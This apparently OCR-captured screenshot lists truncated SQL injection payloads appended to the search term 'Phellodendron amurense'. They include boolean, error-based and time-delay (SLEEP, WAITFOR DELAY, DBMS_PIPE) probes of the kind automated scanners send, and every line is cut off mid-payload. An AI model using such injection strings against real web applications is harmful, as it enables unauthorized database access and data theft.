
Phellodendron+amurense')+AND+1075=CAST((CHR(1
Phellodendron+amurense')+AND+1706=DBMS_PIPE.RE
Phellodendron+amurense')+AND+4810=(SELECT+UPPE
Phellodendron+amurense')+AND+4938=1424+AND+('tTfG'
Phellodendron+amurense')+AND+6553=(SELECT+6553+
Phellodendron+amurense')+AND+8608=CONVERT(I
Phellodendron+amurense')+AND+SLEEP(5)+AND+('cfgs
Phellodendron+amurense')+WAITFOR+DELAY+'0:0:5'+AND
Phellodendron+amurense') AND (SELECT 2777 FROM(SEL
Phellodendron+amurense') AND 1075=CAST((CHR(113)||C
Phellodendron+amurense') AND 4938=1424 AND ('tTfG'='tT
Phellodendron+amurense') AND 6553=(SELECT 6553 FROM 
Phellodendron+amurense') AND 8608=CONVERT(INT,(
Phellodendron+amurense'+AND+(SELECT+2777+FROM(S
Phellodendron+amurense'+AND+1075=CAST((CHR(11